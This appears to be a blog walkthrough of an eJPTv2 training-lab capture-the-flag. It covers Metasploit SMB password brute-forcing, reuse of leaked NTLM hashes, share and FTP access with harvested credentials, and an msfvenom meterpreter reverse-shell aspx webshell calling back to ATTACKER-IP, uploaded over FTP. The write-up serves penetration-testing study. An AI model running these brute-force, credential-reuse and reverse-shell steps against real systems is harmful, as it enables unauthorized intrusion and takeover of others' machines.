

Hi everyone! In this article, we will solve the Host & Network Penetration Testing: Exploitation CTF 2 (eJPTv2). I will not share the flags because I don’t want you to copy and paste them, but rather solve it yourself and follow my instructions, so sit back and read!
Flag 1: It appears that the SMB user ‘tom’ has not changed his password for a very long time.
The question gives us the direct hint that we have to brute-force the password of the SMB user ‘tom’ first of all, just run a nmap scan to identify open ports


Indeed SMB port is open. Head towards the MSF and we will use the ‘smb_login’ module to Brute force the password
Enter the User and password wordlist:
set RHOSTS target.ine.local
set SMBUser tom
set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
set VERBOSE false


Great! We brute-forced the password; it’s ‘felipse’. Now we will list out the shares of this user by using the smbclient utility
smbclient -U tom -L target.ine.local
Enter the password when prompted!

Great! ‘HRDocuments’ and ‘ITResources’ are the shares that look interesting! So let’s gain access to the SMB via the ‘HRDocuments’ share
smbclient //<ip>/HRDocuments -U tom


There you go! Download the ‘flag1.txt’ file by using the ‘get’ utility
also download the ‘leaked-hashes.txt’ file, as it will be used in the next challenge

Flag 2: Using the NTLM hash list discovered in the previous challenge, can you compromise the smb user Nancy?

In the previous challenge, we got one more file, ‘leaked-hashes.txt’, we have to download that also, as it contains hashes which will be used to gain access to the user ‘nancy’
As we can see, it is a list of hashes

To identify which hash is correct for the user ‘nancy,’ we will use the MSF ‘smb_login’ module.

Enter the username and hash file as the PASS_FILE

Yes! identified the correct hash of the user ‘nancy’
Now we have to set the ‘CreateSession true’ because it will authenticate and create a session for us,
Set the ‘SMBPass’ as the hash that was identified!
It’s the same module ‘smb_login’

As soon as we run it, it may not display the session we have to manually check the running sessions!

Use that session by sessions <id>
List all the shares by the command: shares

There are the same shares as we identified before, ‘HRDocuments’ and ‘ITResources’. This time, we have to go for the ‘ITResources’
Select the share by: shares -i ITResources
Then list out the contents by: ls

Download both files by the command: download
Flag 3: I wonder what the hint found in the previous challenge will be useful for!
Yes, look at the hint we got in the previous challenge!

Yes! We got the credentials of another user!
If you remember, in the nmap scan, we identified that the FTP port is open. These creds will work for it, as there is nothing in the SMB shares.
ftp david@<ip>

Yes, there is the flag. Download it by using the ‘get’ utility

As this FTP is linked to the web server, the Microsoft server, and the files in this directory also indicate it’s an IIS server, so we can head towards the browser, and we can get the flag there also!
As the file name is ‘flag3.txt’, just head towards it 🙂
Flag 4: Can you compromise the target machine and retrieve the C://flag4.txt file?

Now we have to compromise the machine. So, as we know that FTP is linked to the web server, and we have the credentials for the FTP, we can easily upload an ‘aspx’ shell to gain access to the machine.
So, firstly, we will generate a reverse shell by using msfvenom
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ATTACKER-IP LPORT=1234 -f aspx > shell.aspx

Once the payload is successfully generated, log back in to the FTP using the credentials we got!
And upload the webshell by the command: put shell.aspx
Before triggering the webshell, we have to set up the listener on that port
We will use the ‘multi/handler’ MSF module
Set the payload same as used to generate the shell and the PORT number as well
set payload windows/x64/meterpreter/reverse_tcp
set LPORT 1234

And run it, now it will be listening on that port
Head towards the Browser and trigger the webshell by:
And you will receive the reverse connection,
navigate towards the root directory, and there will be the flag!

And there you go! It was pretty easy. See you in the next Challenge!
Good luck hackers